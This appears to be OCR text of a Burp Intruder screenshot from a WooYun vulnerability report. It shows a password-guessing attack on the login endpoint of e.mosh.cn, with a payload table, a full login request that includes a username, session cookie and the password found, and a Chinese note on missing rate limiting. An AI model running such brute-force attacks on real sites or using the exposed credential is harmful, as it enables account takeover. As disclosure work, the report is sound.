 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3425 123123123123 302 730 730 密码正确
0 200 16129 baseline request
1 !@#$% 200 16129
2 !@#$%^ 200 16129
3 !@#$%^& 200 16129
4 !@#$%^&* 200 16129
5 !root 200 16129 16129 密码错误
7 $secure$ 200 16129
6 $SRV 200 16129
9 @#$%^& 200 16129
Request Response
Raw Params Headers Hex
POST /user/dologin HTTP/1.1
Host: e.mosh.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://e.mosh.cn/user/index
Cookie: PHPSESSID=a5b904d70a1441734376b8312cdbbebb; _ga=GA1.2.1598986259.1448346941; _gat=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
refer=&username=13088235623&password=123123123123&ustr=&rememberMe=Y
登录接口未限制用户批量提交数据，
导致恶意攻击者可以通过该接口批量提交数
据，猜解指定账号、密码。
威胁用户账号安全。
? < + > Type a search term 0 matches
当前猜解数/猜解总数
5964 of 6849
www.wooyun.org